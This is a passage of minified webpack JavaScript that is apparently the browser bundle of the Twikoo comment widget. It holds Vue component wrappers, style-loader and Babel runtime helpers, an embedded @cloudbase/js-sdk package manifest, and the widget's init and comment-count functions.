88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>'},3615:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(2469),i=n(3624),o=i.Z,a=(n(6995),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},8919:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(1979),i=n(8970),o=i.Z,a=(n(9055),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},1778:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(1138),i=n(7404),o=i.Z,a=(n(9873),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},126:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(6246),i=n(9454),o=i.Z,a=(n(986),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},6319:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(2120),i=n(2319),o=i.Z,a=(n(9793),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},2075:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(3778),i=n(3904),o=i.Z,a=(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports},3560:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(969),i=n(3537),o=i.Z,a=(n(8339),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},9020:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(6436),i=n(227),o=i.Z,a=(n(7858),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},5301:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(4428),i=n(8449),o=i.Z,a=(n(5813),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},8796:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(4489),i=n(2650),o=i.Z,a=(n(9886),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},2992:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(3062),i=n(4575),o=i.Z,a=(n(6498),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},2628:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(5026),i=n(7175),o=i.Z,a=(n(884),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},2948:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(1105),i=n(2201),o=i.Z,a=(n(274),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},6971:function(e,t,n){"use strict";n.r(t),n.d(t,{__esModule:function(){return i.X},"default":function(){return a}});var r=n(7094),i=n(2762),o=i.Z,a=(n(2813),(0,n(1900).Z)(o,r.sY,r.xk,!1,null,null,null).exports)},1900:function(e,t,n){"use strict";function r(e,t,n,r,i,o,a,s){var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(e,t){return u.call(t),l(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,u):[u]}return{exports:e,options:c}}n.d(t,{Z:function(){return r}})},4195:function(e,t,n){var r=n(1121);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("0e5ef982",r,!0,{})},3414:function(e,t,n){var r=n(6011);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("1a92f302",r,!0,{})},9951:function(e,t,n){var r=n(1268);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("e6b19834",r,!0,{})},6995:function(e,t,n){var r=n(6213);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("6b852892",r,!0,{})},9055:function(e,t,n){var r=n(7574);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("3b8d5d29",r,!0,{})},9873:function(e,t,n){var r=n(6772);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("a5663f3a",r,!0,{})},986:function(e,t,n){var r=n(2759);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("527ec87e",r,!0,{})},9793:function(e,t,n){var r=n(1307);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("720ca7ef",r,!0,{})},8339:function(e,t,n){var r=n(8509);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("5e804d87",r,!0,{})},7858:function(e,t,n){var r=n(5025);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("2eab5bc4",r,!0,{})},5813:function(e,t,n){var r=n(6277);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("547717de",r,!0,{})},9886:function(e,t,n){var r=n(4259);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("b10b57f0",r,!0,{})},6498:function(e,t,n){var r=n(8117);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("32348eba",r,!0,{})},884:function(e,t,n){var r=n(7856);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("e2b4e0ec",r,!0,{})},274:function(e,t,n){var r=n(4972);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("6e2fda86",r,!0,{})},2813:function(e,t,n){var r=n(1508);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("7e0d6b84",r,!0,{})},1071:function(e,t,n){var r=n(315);r.__esModule&&(r=r["default"]),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(7913).Z)("8be46386",r,!0,{})},7913:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(8666),i="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},a=i&&(document.head||document.getElementsByTagName("head")[0]),s=null,u=0,c=!1,l=function(){},d=null,f="data-vue-ssr-id",p="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,i){c=n,d=i||{};var a=(0,r.Z)(e,t);return g(a),function(t){for(var n=[],i=0;i<a.length;i++){var s=a[i];(u=o[s.id]).refs--,n.push(u)}for(t?g(a=(0,r.Z)(e,t)):a=[],i=0;i<n.length;i++){var u;if(0===(u=n[i]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete o[u.id]}}}}function g(e){for(var t=0;t<e.length;t++){var n=e[t],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(v(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(i=0;i<n.parts.length;i++)a.push(v(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function v(e){var t,n,r=document.querySelector("style["+f+'~="'+e.id+'"]');if(r){if(c)return l;r.parentNode.removeChild(r)}if(p){var i=u++;r=s||(s=m()),t=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=m(),t=k.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var _,y=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=y(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function k(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),d.ssrId&&e.setAttribute(f,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},3307:function(e){"use strict";e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports["default"]=e.exports},5952:function(e){"use strict";e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports["default"]=e.exports},2349:function(e,t,n){"use strict";var r=n(3307);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},8711:function(e){"use strict";function t(e,t,n,r,i,o,a){try{var s=e[o](a),u=s.value}catch(c){return void n(c)}s.done?t(u):Promise.resolve(u).then(r,i)}e.exports=function(e){return function(){var n=this,r=arguments;return new Promise((function(i,o){var a=e.apply(n,r);function s(e){t(a,i,o,s,u,"next",e)}function u(e){t(a,i,o,s,u,"throw",e)}s(undefined)}))}},e.exports.__esModule=!0,e.exports["default"]=e.exports},5272:function(e){"use strict";e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports["default"]=e.exports},8946:function(e,t,n){"use strict";var r=n(8459);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports["default"]=e.exports},3295:function(e,t,n){"use strict";var r=n(8459);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports["default"]=e.exports},3330:function(e){"use strict";e.exports=function(e){return e&&e.__esModule?e:{"default":e}},e.exports.__esModule=!0,e.exports["default"]=e.exports},9627:function(e){"use strict";e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},7590:function(e){"use strict";e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){c=!0,i=e}finally{try{if(!u&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(c)throw i}}return s}},e.exports.__esModule=!0,e.exports["default"]=e.exports},565:function(e){"use strict";e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports["default"]=e.exports},8063:function(e){"use strict";e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports["default"]=e.exports},9207:function(e,t,n){"use strict";var r=n(9767)["default"];function i(){e.exports=i=function(){return n},e.exports.__esModule=!0,e.exports["default"]=e.exports;var t,n={},o=Object.prototype,a=o.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",l=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var i=t&&t.prototype instanceof b?t:b,o=Object.create(i.prototype),a=new N(r||[]);return s(o,"_invoke",{value:O(e,n,a)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var g="suspendedStart",m="suspendedYield",v="executing",_="completed",y={};function b(){}function k(){}function w(){}var E={};f(E,c,(function(){return this}));var x=Object.getPrototypeOf,A=x&&x(x(P([])));A&&A!==o&&a.call(A,c)&&(E=A);var C=w.prototype=b.prototype=Object.create(E);function D(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function n(i,o,s,u){var c=h(e[i],e,o);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==r(d)&&a.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,s,u)}),(function(e){n("throw",e,s,u)})):t.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return n("throw",e,s,u)}))}u(c.arg)}var i;s(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(o,o):o()}})}function O(e,n,r){var i=g;return function(o,a){if(i===v)throw new Error("Generator is already running");if(i===_){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var u=S(s,r);if(u){if(u===y)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===g)throw i=_,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=v;var c=h(e,n,r);if("normal"===c.type){if(i=r.done?_:m,c.arg===y)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(i=_,r.method="throw",r.arg=c.arg)}}}function S(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator["return"]&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var o=h(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function M(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function N(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function P(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(a.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(r(e)+" is not iterable")}return k.prototype=w,s(C,"constructor",{value:w,configurable:!0}),s(w,"constructor",{value:k,configurable:!0}),k.displayName=f(w,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,f(e,d,"GeneratorFunction")),e.prototype=Object.create(C),e},n.awrap=function(e){return{__await:e}},D(I.prototype),f(I.prototype,l,(function(){return this})),n.AsyncIterator=I,n.async=function(e,t,r,i,o){void 0===o&&(o=Promise);var a=new I(p(e,t,r,i),o);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},D(C),f(C,d,"Generator"),f(C,c,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function i(){for(;n.length;){var e=n.pop();if(e in t)return i.value=e,i.done=!1,i}return i.done=!0,i}},n.values=P,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(M),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var u=a.call(o,"catchLoc"),c=a.call(o,"finallyLoc");if(u&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),M(n),y}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;M(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:P(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},n}e.exports=i,e.exports.__esModule=!0,e.exports["default"]=e.exports},8500:function(e,t,n){"use strict";var r=n(5952),i=n(7590),o=n(2005),a=n(565);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports["default"]=e.exports},5825:function(e,t,n){"use strict";var r=n(2349),i=n(9627),o=n(2005),a=n(8063);e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports["default"]=e.exports},1259:function(e,t,n){"use strict";var r=n(9767)["default"];e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var i=n.call(e,t||"default");if("object"!==r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},8459:function(e,t,n){"use strict";var r=n(9767)["default"],i=n(1259);e.exports=function(e){var t=i(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports["default"]=e.exports},9767:function(e){"use strict";function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports["default"]=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports},2005:function(e,t,n){"use strict";var r=n(3307);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports["default"]=e.exports},818:function(e,t,n){"use strict";var r=n(3330)(n(9767)),i=n(9207)();e.exports=i;try{regeneratorRuntime=i}catch(o){"object"===("undefined"==typeof globalThis?"undefined":(0,r["default"])(globalThis))?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},6701:function(e){"use strict";e.exports=JSON.parse('{"name":"@cloudbase/js-sdk","version":"1.7.2","description":"cloudbase javascript sdk","main":"dist/index.cjs.js","module":"dist/index.esm.js","miniprogram":"miniprogram_dist","typings":"./index.d.ts","scripts":{"lint":"eslint --fix \\"./src/**/*.ts\\" \\"./database/**/*.ts\\"","build":"rm -rf dist/ && gulp build","build:cdn":"gulp cdn","build:miniapp":"gulp miniapp","build:e2e":"rm -rf dist/ && NODE_ENV=e2e gulp e2e"},"publishConfig":{"access":"public"},"repository":{"type":"git","url":"https://github.com/TencentCloudBase/cloudbase-js-sdk"},"keywords":["tcb","cloudbase","Cloudbase","serverless","Serverless","javascript","JavaScript"],"files":["miniprogram_dist","**/dist/","/index.d.ts","**/package.json"],"components":["app","auth","database","functions","storage"],"author":"","license":"ISC","dependencies":{"@cloudbase/analytics":"^1.1.1-alpha.0","@cloudbase/app":"^1.4.1","@cloudbase/auth":"^1.6.1","@cloudbase/database":"0.9.18-next","@cloudbase/functions":"^1.3.4","@cloudbase/realtime":"^1.1.4-alpha.0","@cloudbase/storage":"^1.3.4","@cloudbase/types":"^1.1.3-alpha.0","@cloudbase/utilities":"^1.3.4"},"devDependencies":{"@babel/core":"^7.9.0","@babel/plugin-proposal-class-properties":"^7.8.3","@babel/plugin-transform-runtime":"^7.9.0","@babel/preset-env":"^7.9.5","@babel/preset-typescript":"^7.9.0","@typescript-eslint/eslint-plugin":"^3.8.0","@typescript-eslint/parser":"^3.8.0","awesome-typescript-loader":"^5.2.1","babel-loader":"^8.1.0","eslint":"^7.6.0","eslint-config-alloy":"^3.7.4","gulp":"^4.0.2","gulp-clean":"^0.4.0","gulp-rename":"^2.0.0","gulp-sourcemaps":"^2.6.5","gulp-typescript":"^6.0.0-alpha.1","json-loader":"^0.5.7","merge-stream":"^2.0.0","package-json-cleanup-loader":"^1.0.3","typescript":"^3.8.3","webpack":"4.41.3","webpack-cli":"^3.3.11","webpack-node-externals":"^1.7.2","webpack-stream":"^5.2.1","webpack-visualizer-plugin":"^0.1.11"},"browserslist":["last 2 version","> 1%","not dead","chrome 53"],"gitHead":"29ca0bf24318daa1fbb230910edf0b1545e17e7f"}')}},t={};function n(r){var i=t[r];if(i!==undefined)return i.exports;var o=t[r]={id:r,exports:{}};return e[r](o,o.exports,n),o.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";var e=r,t=n(3330);Object.defineProperty(e,"__esModule",{value:!0}),e["default"]=void 0,e.getCommentsCount=function(){return g.apply(this,arguments)},e.getRecentComments=function(){return m.apply(this,arguments)},e.init=p,Object.defineProperty(e,"version",{enumerable:!0,get:function(){return a.version}});var i=t(n(818)),o=t(n(8711)),a=n(8521),s=n(4361),u=n(7588),c=n(2304),l=t(n(7517));function d(e){return f.apply(this,arguments)}function f(){return(f=(0,o["default"])(i["default"].mark((function e(t){return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,s.install)(l["default"],t);case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function p(){return h.apply(this,arguments)}function h(){return h=(0,o["default"])(i["default"].mark((function e(){var t,n,r=arguments;return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=r.length>0&&r[0]!==undefined?r[0]:{},!(0,c.isUrl)(t.envId)){e.next=5;break}e.t0=null,e.next=8;break;case 5:return e.next=7,d(t);case 7:e.t0=e.sent;case 8:n=e.t0,(0,c.setLanguage)(t),(0,u.render)(n,t);case 11:case"end":return e.stop()}}),e)}))),h.apply(this,arguments)}function g(){return g=(0,o["default"])(i["default"].mark((function e(){var t,n,r=arguments;return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=r.length>0&&r[0]!==undefined?r[0]:{},!(0,c.isUrl)(t.envId)){e.next=5;break}e.t0=null,e.next=8;break;case 5:return e.next=7,d(t);case 7:e.t0=e.sent;case 8:return n=e.t0,e.next=11,(0,c.getCommentsCountApi)(n,t);case 11:return e.abrupt("return",e.sent);case 12:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function m(){return m=(0,o["default"])(i["default"].mark((function e(){var t,n,r=arguments;return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=r.length>0&&r[0]!==undefined?r[0]:{},!(0,c.isUrl)(t.envId)){e.next=5;break}e.t0=null,e.next=8;break;case 5:return e.next=7,d(t);case 7:e.t0=e.sent;case 8:return n=e.t0,e.next=11,(0,c.getRecentCommentsApi)(n,t);case 11:return e.abrupt("return",e.sent);case 12:case"end":return e.stop()}}),e)}))),m.apply(this,arguments)}n(2216),n(6410),n(3588),e["default"]=p}(),r}()},"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.twikoo=t():e.twikoo=t();